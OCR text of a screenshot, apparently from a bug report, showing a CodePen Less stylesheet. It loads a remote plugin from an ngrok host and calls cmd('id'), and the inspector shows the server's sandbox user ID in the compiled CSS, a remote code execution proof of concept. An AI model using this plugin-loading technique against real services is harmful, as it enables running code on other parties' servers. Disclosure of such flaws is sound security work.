 Less Plugin
Jeremy Buis
HTML CSS JS Result
@plugin "https://d205a37b.ngrok.io/cmd.js";
body {
color: cmd('id');
}
Inspector Console Debugger Network {} Style Editor
Search HTML
<script src="https://static.codepen.io/assets/editor/iframe/ifra
60903d6825042d06159a8d5ac69a6c0e9bcef91e3380b17617061ce0f.js"></
<script src="https://static.codepen.io/assets/editor/iframe/ifra
ba0a671350b4b363ff105b2eb009850f34a2b4deaadaa63ed5d970b37.js"></
<script src="https://static.codepen.io/assets/editor/iframe/ifra
28a3c6d3878960591ef98b1e303c1fe1935197dae7797c017a3ca1e82.js"></
<style class="INLINE_PEN_STYLESHEET_ID" type="text/css">
body { color: uid=496(sbx_user1051) gid=495 groups=495 ; }
</style>
</head>
<body>
<p>Hello</p>
<script src="https://static.codepen.io/assets/common/stopExecuti
220a5c80d4ff8e0e70ac069bffd87a61252088146915e8726e5d9f147.js">
iv#result_div.result > iframe#iFrameKey-54583ee3-e627-fc74-545e... > html > head > style.INLINE_P
Filter Styles :hov .cls +
element { inline
}
Layout Compu
Flexbox